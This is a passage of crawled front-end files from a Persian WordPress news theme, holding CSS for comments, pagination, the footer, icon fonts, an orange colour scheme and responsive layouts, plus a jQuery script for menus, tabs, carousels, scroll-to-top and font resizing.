	margin-bottom: 5px;
	border: 1px solid #e5e5e5;
}
.comment .content {
	text-align: initial;
	padding: 5px 5px 0px !important;
	color: #777 !important;
}
.vcard {
	height: 33px;
	background: #ededed;
}
.cm-meta {
	background: #fff;
	border: 1px solid #ccc;
	border-radius: 5px;
	float: right;
	height: 26px;
	margin: 4px 10px 0px 0;
	padding: 0 5px 0 20px;
	font-size: 0.9em;
}
.vcard .fn {
	float: right;
	color: #777;
	margin-right: 8px;
	font-size: 0.7rem;
}
.bypostauthor .fn:after {
	content: "مدیرسایت";
	color: #FFF;
	margin: 5px 5px 5px 0px;
	padding: 0px 5px 3px;
}
.bypostauthor .fn:after, .comments .navigation a:hover {
	background: #d20001;
}
.vcard .says {
	color: #999;
	float: right;
	line-height: 32px;
	margin-right: 7px;
}
.vcard .reply {
	float: left;
	margin: 5px;
}
.comment-reply-title a {
	padding: 4px 6px;
	color: #888;
	float: left;
}
.vcard .reply a {
	padding: 2px 0px 0px 10px;
	color: #888;
	float: left;
	border-left: 1px solid #fff;
}
.vcard .reply a:hover {
	background: #d60707;
	color: #fff;
	padding: 4px 10px;
	border-radius: 6px;
}
.comment-reply-title a {
	margin-bottom: 5px;
}
.comment-reply-title a:before {
	content: "x";
	margin: 0px 0px 0px 5px;
}
.comment-awaiting-moderation {
	float: left;
	opacity: 0.8;
	font-size: .8em;
}
.comment-body {
	margin: 5px 0px;
	border-bottom: 3px dashed #F2F2F2;
}
.comments .depth-2, .comments .depth-3, .comments .depth-4, .comments .depth-5, .comments .depth-6, .comments .depth-7, .comments .depth-8, .comments .depth-9, .comments .depth-10 {
	background: #fff;
	margin: 5px;
}
.depth-2 .vcard, .depth-3 .vcard, .depth-4 .vcard, .depth-5 .vcard, .depth-6 .vcard, .depth-7 .vcard, .depth-8 .vcard, .depth-9 .vcard, .depth-10 .vcard {
	background: #f7f7f7;
}
.comments .navigation {
	display: inline-block;
	width: 100%;
}
.comments .navigation a {
	color: #FFF;
	float: right;
	padding: 4px 10px;
	background: rgba(35, 35, 35, 0.5);
	margin: 2px 0px 5px;
}
.comments .navigation a:last-child {
	float: left;
}
.cm_like {
	float: left;
	margin: 10px;
}
.cm_like .ldc-ul_cont span {
	float: right;
	font-size: 11px;
	line-height: 15px;
	margin-left: 5px;
}
.cm_like .c_like, .cm_like .c_dislike {
	cursor: pointer;
	color: #666;
	float: left;
}
.cm_like .c_dislike {
	margin-left: 10px;
}
.cm_like .c_like i {
	color: #44be1f
}
.cm_like .c_dislike i {
	color: #d20001
}

























.pagenavi {
	font: 12px/2 farsinum, tabnakweb, tahoma;
	display: inline-block;
	height: 57px;
	text-align: justify;
	background: #fff;
	border-radius: 2px;
	float: right;
	width: 100%;
	overflow: hidden;
}
.pagenavi .pages {
	padding: 0px 6px;
	margin: 16px 13px 8px 5px;
	float: right;
	background: #999;
	text-align: right;
	border: 0px none;
	width: auto;
	color: #fff;
}
.pagenavi a, .pagenavi span {
	transition: all 0.5s ease 0s;
	margin: 16px 3px 0px;
	float: right;
	width: 26px;
	text-align: center;
	background: #E5E5E5;
	color: #777;
	height: 26px;
	border-radius: 7px;
}
.pagenavi a {
	color: #666 !important;
}
.pagenavi span.current, .pagenavi a:hover {
	color: #FFF !important;
}
.pagenavi span.current, .pagenavi a:hover {
	/*background: #d20001;*/
}


.box_cats_news {
    float: right;
    width: 100%;
}

.box_cats_news_four {
    float: right;
    width: 24.5%;
    padding: 0px 5px;
}
.boxsidebarsld img ,.box_cats_news_four img{
    height: 190px;
    width: 95%;
    overflow: hidden;
    padding: 3px;
    background: #FFF;
    border: 1px solid silver;
    background-color: #F3F1F4;
        margin: 0 5px;
}



.box_cats_news_four .title_main a {
    color: #004292;
 
}
 .box_cats_news_four li {
    text-overflow: ellipsis;
    display: block;
    color: #068dc3;
    padding-bottom: 3px;
    font-weight: 400;
    border-top: 0.1px solid #f9f9f9;
    letter-spacing: -.2px;
}
 .box_cats_news_four li:before {
    content: "\e929";
    font-family: 'sepehrnews';
    float: right;
    margin-left: 5px;
    margin-top: 2px;
    font-size: 10px;
    color: #D40000;
    transform: rotate(45deg);
}
 .box_cats_news_four li a {
    font: 11px/15px tabnakweb;
    text-decoration: none;
    color: #1809a6;
}

.otherspecials {
    float: right;
    width: 100%;
}


.boxotherspecials  .posts {
    width: 100%;
}

.boxotherspecials .article.item {
    float: right;
    padding: 5px;
        	direction: rtl;

}

.boxotherspecials .owl-controls {
    position: absolute;
    top: -29px;
    left: 25px;
    z-index: 900;
}
.boxotherspecials .owl-controls .owl-next, .boxotherspecials .owl-controls .owl-prev {
   width: 22px;
    height: 22px;
    border-radius: 50%;
    background-clip: padding-box;
    color: #fff;
    text-align: center;
    font-family: 'sepehrnews';
    display: block;
    float: left;
    font-size: 14px;
    line-height: 17px;
    margin-left: 10px;
}
.boxotherspecials .owl-controls .owl-next:hover, .boxotherspecials .owl-controls .owl-prev:hover {
    opacity: .5;
}


.footer {
background: #f4f4f4;
    float: right;
    width: 100%;
    box-shadow: 0 3px 12px rgba(0, 0, 0, .16);
    margin-top: 0rem;
    z-index: 0;
    margin-top: 40px;
}

.mojavez {
 float: left;
    width: 50%;
    text-align: left;
}
.mojavez img {
    padding: 5px 0;
    max-height: 75px;
    filter: grayscale(80%);
}
.mojavez img:hover {

    filter: grayscale(0%);
        cursor: pointer;
}

.footer_logo {
    background: #dedede;
    height: 75px;
    float: right;
    width: 100%;
}


.footer_logo .logo_fo {
      float: right;
    width: 50%;
    
}
.footer_logo .logo_fo img {
    max-height: 50px;
    width: auto;
    margin-top: 10px;
	}
	.footer_links {
    float: right;
    width: 100%;
}
.box.links {
       padding: 15px 0;
    float: right;
    width: 100%;
}

.footer .box li {
	width: 99%;
	float: right;
	margin-right: 1px;
	background: none;
	color: #FFF;
	    font-size: 1.2em;
}
.footer .box li a {
	color: #23282d;
	letter-spacing: -1px;
}
.footer .box li a:before {
	content: "\e910";
	font-family: 'sepehrnews';
	float: right;
	margin-left: 3px;
	margin-top: -1px;
}
.footer .box.links li {
	width: 24%;
border-right: 1px solid #ccc;
 }





.footer .footer_socials {
    float: right;
    width: 100%;
    background: #dedede;
    padding: 5px 0;
    text-align: center;
    height: 45px;
}
.socials {

    margin: 9px 0px;
}

.socials a {
	padding: 5px;
	border-radius: 5px;
	font-size: 17px;
	margin-right: 5px;
	margin-top: 5px;
	color: #fff;
}
 .socials a:hover {
	filter: grayscale(50%);
}

.socials .icon-telegram {
	background: #64a9dc;
}
.socials .icon-facebook {
	background: #3b5998;
}
.socials .icon-twitter {
	background: #00abf1;
}
.socials .icon-google-plus {
	background: #d0422a;
}
.socials .icon-instagram {
	background: #3b5998;
}
.socials .icon-aparat {
	background: #ed145b;
}
.socials .icon-cloob {
	background: #3bb54a;
}
.socials .icon-gap {
	background: #a24cce;
}
.socials .icon-soroush {
	background: #1d7793;
}
.socials .icon-Eitaa {
	background: #ef7c00;
}
.socials .icon-rubika {
	background: #e04452;
}
.socials .icon-bale {
	background: #49dbae;
}
.socials .icon-android {
	background: #a5ca39;
}

.footer .copyright {
    float: right;
    width: 100%;
    background: #fff;
}
.footer .copyright p {
      color: #23282d;
    line-height: 26px;
    text-align: center;
    padding: 10px 0;
}

.footer .designer {
    text-align: center;
    font: 12px/27px tabnakweb;
    padding: 0 0 10px 0;
    color: #23282d;
}

.scrolltop {
	position: fixed;
	bottom: 40px;
	right: 10px;
	background: #999999;
	display: none;
	z-index: 9999999;
	width: 35px;
	height: 35px;
	cursor: pointer;
	transition: all 0.3s ease-out 0s;
	text-align: center;
	border-radius: 50%;
}
.scrolltop:hover {
	/*background: #d60707;*/
}
.scrolltop i {
	display: inline-block;
	margin-top: 2px;
	font-size: 34px;
	color: #fff;
}


















.icon-bisphone:before {
	content: "\e96a";
}
.icon-iran:before {
	content: "\e980";
}
.icon-Eitaa:before {
	content: "\e985";
}
.icon-bale:before {
	content: "\e986";
}
.icon-rubika:before {
	content: "\e987";
}
.icon-youtube:before {
	content: "\e97e";
}
.icon-language:before {
	content: "\e97f";
}
.icon-igap:before {
	content: "\e981";
}
.icon-wispi:before {
	content: "\e982";
}
.icon-soroush:before {
	content: "\e983";
}
.icon-gap:before {
	content: "\e984";
}
.icon-file-iso:before {
	content: "\e97c";
}
.icon-file-iso1:before {
	content: "\e97d";
}
.icon-radio1:before {
	content: "\e969";
}
.icon-camera1:before {
	content: "\e90b";
}
.icon-chart-bar:before {
	content: "\e90c";
}
.icon-chart-pie:before {
	content: "\e90d";
}
.icon-checkmark-outline:before {
	content: "\e90e";
}
.icon-cheveron-down:before {
	content: "\e90f";
}
.icon-cheveron-left:before {
	content: "\e910";
}
.icon-cheveron-outline-down:before {
	content: "\e911";
}
.icon-cheveron-outline-left:before {
	content: "\e912";
}
.icon-cheveron-outline-right:before {
	content: "\e913";
}
.icon-cheveron-outline-up:before {
	content: "\e914";
}
.icon-cheveron-right:before {
	content: "\e915";
}
.icon-cheveron-up:before {
	content: "\e916";
}
.icon-computer-desktop:before {
	content: "\e917";
}
.icon-computer-laptop:before {
	content: "\e918";
}
.icon-credit-card:before {
	content: "\e919";
}
.icon-envelope:before {
	content: "\e91a";
}
.icon-folder:before {
	content: "\e91b";
}
.icon-folder-outline:before {
	content: "\e91c";
}
.icon-gift:before {
	content: "\e91d";
}
.icon-location:before {
	content: "\e91e";
}
.icon-phone:before {
	content: "\e91f";
}
.icon-play1:before {
	content: "\e920";
}
.icon-play-outline:before {
	content: "\e921";
}
.icon-radio:before {
	content: "\e922";
}
.icon-shopping-cart:before {
	content: "\e923";
}
.icon-station:before {
	content: "\e924";
}
.icon-time:before {
	content: "\e925";
}
.icon-time1:before {
	content: "\e926";
}
.icon-chevron-small-left:before {
	content: "\e927";
}
.icon-search1:before {
	content: "\e928";
}
.icon-controller-stop:before {
	content: "\e929";
}
.icon-folder-video:before {
	content: "\e92a";
}
.icon-folder-music:before {
	content: "\e92b";
}
.icon-folder1:before {
	content: "\e92c";
}
.icon-download:before {
	content: "\e92d";
}
.icon-chevron-thin-left:before {
	content: "\e92e";
}
.icon-chevron-thin-right:before {
	content: "\e92f";
}
.icon-atitle:before {
	content: "\e930";
}
.icon-coffee:before {
	content: "\e931";
}
.icon-dots-three-vertical:before {
	content: "\e932";
}
.icon-archive:before {
	content: "\e933";
}
.icon-circular-graph:before {
	content: "\e934";
}
.icon-aparat:before {
	content: "\e935";
}
.icon-cloob:before {
	content: "\e936";
}
.icon-instagram:before {
	content: "\e937";
}
.icon-telegram:before {
	content: "\e938";
}
.icon-shopping-bag:before {
	content: "\e939";
}
.icon-shopping-basket:before {
	content: "\e93a";
}
.icon-eye1:before {
	content: "\e93b";
}
.icon-angle-double-left:before {
	content: "\e93c";
}
.icon-shuffle:before {
	content: "\e93d";
}
.icon-drive:before {
	content: "\e93e";
}
.icon-tag-cord:before {
	content: "\e93f";
}
.icon-angle-double-down:before {
	content: "\e940";
}
.icon-reply:before {
	content: "\e941";
}
.icon-loop:before {
	content: "\e942";
}
.icon-heart-outlined:before {
	content: "\e943";
}
.icon-heart:before {
	content: "\e944";
}
.icon-mail:before {
	content: "\e945";
}
.icon-user1:before {
	content: "\e946";
}
.icon-globe:before {
	content: "\e947";
}
.icon-key:before {
	content: "\e948";
}
.icon-link:before {
	content: "\e949";
}
.icon-hand:before {
	content: "\e94a";
}
.icon-menu:before {
	content: "\e94b";
}
.icon-search2:before {
	content: "\e94c";
}
.icon-comment:before {
	content: "\e94d";
}
.icon-loop2:before {
	content: "\e94e";
}
.icon-tag:before {
	content: "\e94f";
}
.icon-print:before {
	content: "\e950";
}
.icon-chevron-up:before {
	content: "\e951";
}
.icon-download3:before {
	content: "\e952";
}
.icon-menu2:before {
	content: "\e953";
}
.icon-fz2:before {
	content: "\e954";
}
.icon-fz3:before {
	content: "\e955";
}
.icon-fz1:before {
	content: "\e956";
}
.icon-share:before {
	content: "\e957";
}
.icon-telegram2:before {
	content: "\e958";
}
.icon-instagram2:before {
	content: "\e959";
}
.icon-youtube1:before {
	content: "\e95a";
}
.icon-price-tag:before {
	content: "\e95b";
}
.icon-close:before {
	content: "\e95c";
}
.icon-cart:before {
	content: "\e95d";
}
.icon-cog:before {
	content: "\e95e";
}
.icon-logo-tabnakweb:before {
	content: "\e95f";
}
.icon-search3:before {
	content: "\e960";
}
.icon-feed:before {
	content: "\e961";
}
.icon-phone1:before {
	content: "\e962";
}
.icon-star:before {
	content: "\e963";
}
.icon-creditcard:before {
	content: "\e964";
}
.icon-envelope1:before {
	content: "\e965";
}
.icon-location2:before {
	content: "\e966";
}
.icon-clock1:before {
	content: "\e967";
}
.icon-download2:before {
	content: "\e968";
}
.icon-bubbles2:before {
	content: "\e96d";
}
.icon-bubbles4:before {
	content: "\e970";
}
.icon-cancel-circle:before {
	content: "\ea0d";
}
.icon-google-plus:before {
	content: "\ea8b";
}
.icon-facebook:before {
	content: "\ea90";
}
.icon-twitter:before {
	content: "\ea96";
}
.icon-home:before {
	content: "\e96b";
}
.icon-home2:before {
	content: "\e96c";
}
.icon-home3:before {
	content: "\e96e";
}
.icon-image1:before {
	content: "\e96f";
}
.icon-images:before {
	content: "\e971";
}
.icon-headphones:before {
	content: "\e972";
}
.icon-music:before {
	content: "\e973";
}
.icon-play2:before {
	content: "\e974";
}
.icon-film1:before {
	content: "\e975";
}
.icon-podcast:before {
	content: "\e976";
}
.icon-files-empty:before {
	content: "\e977";
}
.icon-price-tags:before {
	content: "\e978";
}
.icon-qrcode:before {
	content: "\e979";
}
.icon-credit-card1:before {
	content: "\e97a";
}
.icon-location1:before {
	content: "\e97b";
}
.icon-download21:before {
	content: "\e9c5";
}
.icon-download31:before {
	content: "\e9c7";
}
.icon-sphere:before {
	content: "\e9c9";
}
.icon-earth:before {
	content: "\e9ca";
}
.icon-link1:before {
	content: "\e9cb";
}
.icon-whatsapp:before {
	content: "\ea93";
}
.icon-youtube11:before {
	content: "\ea9d";
}
.icon-youtube2:before {
	content: "\ea9e";
}
.icon-appleinc:before {
	content: "\eabe";
}
.icon-android:before {
	content: "\eac0";
}
.icon-clock:before {
	content: "\e900";
}
.icon-search:before {
	content: "\e901";
}
.icon-user:before {
	content: "\e902";
}
.icon-sun:before {
	content: "\e903";
}
.icon-camera:before {
	content: "\e904";
}
.icon-image:before {
	content: "\e905";
}
.icon-video-camera:before {
	content: "\e906";
}
.icon-eye:before {
	content: "\e907";
}
.icon-bookmark:before {
	content: "\e908";
}
.icon-play:before {
	content: "\e909";
}
.icon-film:before {
	content: "\e90a";
}

--- FILE ---
content_type: text/css
request_url: https://tafakorejavan.ir/wp-content/themes/tabankhabar/css/color/orange.css
body_size: 165
content:
.topheader {
	    background: #FF9125;
}
.logo_wrapper {
    background: #FFBF11;
   
}





 .box_cats_news_four header h2,.aside.left .right .boxside .tabs li .tactive ,.boxotherspecials .owl-controls .owl-next, .boxotherspecials .owl-controls .owl-prev,.boxsidebarsld .owl-controls .owl-next, .boxsidebarsld .owl-controls .owl-prev,.otherspecials header h2,.comments_title h5, .main_right_archsing .single .related>header h3, .aside.left .right .boxside>header h2, .aside.right .right .boxside>header h2, .boxonenews .header_boxonenews,.pagenavi span.current, .pagenavi a:hover,.center_news_box  .boxnews .posts .owl-theme .owl-controls .owl-page.active span, .center_news_box  .boxnews .posts .owl-theme .owl-controls.clickable .owl-page:hover span ,.categories{
	     background: #f7961d;
}




.box_cats_news_four header h2:after,.aside.left .right .boxside .tabs a.tevent.tactive:after,.otherspecials header h2:after,.comments_title h5:after, .main_right_archsing .single .related>header h3::after, .aside.left .right .boxside>header h2:after, .aside.right .right .boxside>header h2:after{
    border-bottom: 30px solid #f7961d;
}


.zetta-menu>.current-menu-item>a,.zetta-menu>li:hover{
    background: #25CFC5;
}
.logo_wrapper .left_logo_wrapper .last_update,.topheader .date, .topheader nav ul li a {
    color: #e8e8e8;
}

--- FILE ---
content_type: text/css
request_url: https://tafakorejavan.ir/wp-content/themes/tabankhabar/css/responsive.css
body_size: 959
content:
@media screen and (max-width:1360px){

 }
@media screen and (max-width:1280px){





}
@media screen and (max-width:1123px){


.center_news_box .boxnews .posts .item_one .left {
	width: 55%;
}




}


@media screen and (max-width:1024px){

	.containerh,.container{
	width:95%;
}



.center_news_box .boxnews .posts .item_one .left {
	width: 50%;
}

.center_news_box .boxnews .posts .item_one img {
    width: 	 48% !important;
  
	
}


.logo_wrapper .logo {

    width: 33%;

}
.last_update {
    display: none;
}
aside.aside.right{
        width: 100%;
}
main.main_news {
    width: 100%;
}

}
@media screen and (max-width:960px){
.ads {
	display: none;
}
aside.aside.left.singlesid ,.main_right_archsing{
        width: 100%;
}


.box_cats_news_four {
    width: 50%;
  height: 430px;
    overflow: hidden;
}


}
@media screen and (max-width:800px){
	
	
	
.navicon{background:#444;display:block;height:40px;width:40px;float:right;margin:0;cursor:pointer;}


.navicon i{color:#fff;font-size:40px;}
.navicon:hover{opacity:0.8;}
.headfix img{    width: 100%;
    padding: 19px 35px;}
.headfix{display:block;height:45px;font-style:normal;}
.headfix b{float:right;color:#fff;overflow:hidden;width:110px;text-align:right;height:23px;margin-right:8px;}
.headfix b:nth-child(2){float:right;color:rgba(255, 255, 255, 0.7);height:auto;}
.headfix i{cursor:pointer;position:absolute;left:5px;top:5px;width:20px;height:20px;font:12px/18px tahoma;color:#fff;text-align:center;background: #f32831;}
.headfix i:hover{opacity:0.7;}
.categories .zetta-menu{overflow-x:auto;position:fixed;float:none;height:100%;right:0px;background:#333;width:175px;z-index:99999;top:0px;transition:0.5s;transform:translateX(175px);}
.categories li{width:100%;}
.categories li a,.cat_menu{display:block;height:auto;}
.categories li a:hover{background:#222;color:#fff;}
.zetta-menu>li:before{display:none !important;}
.cat_menu{text-align:center;border-bottom:1px dashed #222;padding-bottom:15px;margin-bottom:10px;}
.cat_menu span{position:absolute;right:0px;color:#CCC;margin:54px 10px;background:#333;padding:0px 5px;font-size:10px;}
.cat_menu a{background:#222;color:#FFF !important;text-align:center;display:inline-block;width:44%;margin:20px 1px 0px;padding-bottom:2px;}
.categories .children,.cat_menu2{display:none !important;}
.bodydeactive{width:100%;height:100%;background:rgba(0, 0, 0, 0.4);position:fixed;z-index:9999;display:none;top:0px;right:0px;}
	
.zetta-menu.zm-effect-slide-bottom li > ul,
.categories .zetta-menu li>.sub-menu,
.categories .zetta-menu li:hover .sub-menu{
	display:none;
	position: static;
	width: 100%;
	visibility: visible;
	opacity: 1;
}
.categories .zetta-menu li>.sub-menu li{
	width: 100%;
}
.zetta-menu li.menu-item-has-children>.has-children-menu-item-icon{
	display: inline-block;
	position: absolute;
	left: 14px;
	top: 9px;
	background: #181818;
	width: 22px;
	height: 22px;
	text-align: center;
	line-height: 22px;
	color: #f4f4f4;
	border-radius: 3px;
	font-size: 19px;
	cursor: pointer;
}




.categories .hsocials {
 
}	

.header_bottom .newsticker {

    display: none;
}
.addpp {
    display: block !important;
}


.addpp img {
   
     width: 100%;
    height: auto;
   
}
.scrolltop {
 
    bottom: 120px;
  
}
	
	

	
}
@media screen and (max-width:720px){
    
.aside.aside.left,.left_news_box .left_banner,.logo_wrapper .logo {
    width: 100%;
}



}
@media screen and (max-width:640px){
    
    
    .center_news_box .boxnewsbs {
 
    height: auto;
  
 
}
    
  

.center_news_box .boxnews .posts .item_one,.center_news_box .boxnews .posts .item_one .left,.center_news_box .boxnews .posts .item_one img {
     width: 100%  !important;
         height: auto;

}


    
 .left_news_box, .center_news_box {
    width: 100%;
}

}
@media screen and (max-width:520px){
.topheader nav ,.topheader .date {
    text-align: center;
    width: 100%;
}
.main_right_archsing .archsing,.main_right_archsing .single {
    width: 100%;
}



.box_cats_news_four {
    width: 100%;
  
}






.main_right_archsing .left_banner {
 
    display: none;
}










}
@media screen and (max-width:480px){
	
}
@media screen and (max-width:320px){
	
}

--- FILE ---
content_type: text/javascript
request_url: https://tafakorejavan.ir/wp-content/themes/tabankhabar/js/plugin.min.js
body_size: 840
content:
jQuery(document).ready(function($){
	
	$(document).on('click','.zetta-menu li.menu-item-has-children>.has-children-menu-item-icon',function(){
		
		$(this).siblings('.sub-menu').slideToggle();
		
	});
	
});


///////////////////////////////////////////////////////////////////////////
jQuery(document).ready(function($){
$(window).scroll(function() {
if ($(this).scrollTop() > 200) {
$('.scrolltop').fadeIn(200);
} else {
$('.scrolltop').fadeOut(200);
}
});
$('.scrolltop').click(function(event) {
event.preventDefault();
$('html, body').animate({scrollTop: 0}, 1000);
});



$("select option[disabled='disabled']").remove(), $(document).on("click", "#short-url", function() {
        this.select()
    });


});


///////////////////////////////////////////////////////////////////////////
jQuery(document).ready(function($){




$(window).scroll(function(){
var $heightScrolled = $(window).scrollTop(); var $defaultHeight = 111;
if ($heightScrolled < $defaultHeight){$('.categories').removeClass("categoriesfix")} else{ $('.categories').addClass("categoriesfix")}});




});


///////////////////////////////////////////////////////////////////////////

jQuery(document).ready(function($){
$("select option[disabled='disabled']").remove(), $(document).on("click", "#short-url", function() {
        this.select()
    });
});








///////////////////////////////////////////////
function footerspecial(evt, fitemname) {
    var i, ulcontent, tablinks;
    ulcontent = document.getElementsByClassName("ulcontent");
    for (i = 0; i < ulcontent.length; i++) {
        ulcontent[i].style.display = "none";
    }
    tablinks = document.getElementsByClassName("fevent");
    for (i = 0; i < ulcontent.length; i++) {
        tablinks[i].classList.remove("factive");
    }
    document.getElementById(fitemname).style.display = "block";
    evt.currentTarget.classList.add("factive");
};



	


	










///////////////////////////////////////////////////////////////////////////	

function sidetabs(evt, itemname) {
    var i, tabscontent, tabslinks;
    tabscontent = document.getElementsByClassName("tabscontent");
    for (i = 0; i < tabscontent.length; i++) {
        tabscontent[i].style.display = "none";
    }
    tabslinks = document.getElementsByClassName("tevent");
    for (i = 0; i < tabscontent.length; i++) {
        tabslinks[i].classList.remove("tactive");
    }
    document.getElementById(itemname).style.display = "block";
    evt.currentTarget.classList.add("tactive");
};
///////////////////////////////////////////////////////////////////////////


jQuery(document).ready(function($){
	

$(".navicon").click(function() {
$(".bodydeactive").css({'display': 'block'}), $(".categories ul").css({'transform': 'translateX(0px)'});
$('body').css({'overflow': 'hidden'});
});
$(".bodydeactive,.headfix i").click(function() {
$(".bodydeactive").css({'display': 'none'}), $(".categories ul").css({'transform': 'translateX(175px)'});
$('body').css({'overflow-y': 'auto','overflow-x': 'hidden'});
});
$(window).resize(function() {
if ($(window).width() > 960) {
$('.categories ul').css({'transform': 'translateX(0px)'});
}
});
$(window).resize(function() {
if ($(window).width() < 960) {
$('.categories ul').css({'transform': 'translateX(175px)'});
$('.bodydeactive').css({'display': 'none'});
}
});



});
//////////////////////////////////////////////////////////

$(document).ready(function() {

    $(".slider").owlCarousel({

        items: 1,
        responsive: true,
        responsiveRefreshRate: 200,
        responsiveBaseWidth: window,
        itemsDesktopSmall: [980, 1],
        itemsCustom: true,
        itemsDesktop: [1199, 1],
        itemsDesktopSmall: [980, 1],
        itemsTablet: [768, 1],
        itemsTabletSmall: true,
        itemsMobile: [479, 1],
        singleItem: true,
        itemsScaleUp: true,
        autoPlay : 3000,

    });

    $(".boxsidebarsld").owlCarousel({

       items : 1,
    lazyLoad : true,
    navigation : true

    });


  $(".sliderotherspecials").owlCarousel({
    items : 2,
    lazyLoad : true,
    navigation : true
  }); 
 



	
	
	
	
	
	
	$('#incfont').click(function() {
curSize = parseInt($('#contentsingle').css('font-size')) + 3;
if (curSize <= 30)
$('#contentsingle').css('font-size', curSize);
});
$('#decfont').click(function() {
curSize = parseInt($('#contentsingle').css('font-size')) -3;
if (curSize >= 8)
$('#contentsingle').css('font-size', curSize);
});
$('#resetfont').click(function() {
document.getElementById("contentsingle").style.fontSize = "1.2em";
});
	
	
});
//////////////////////////////////////////////////////////
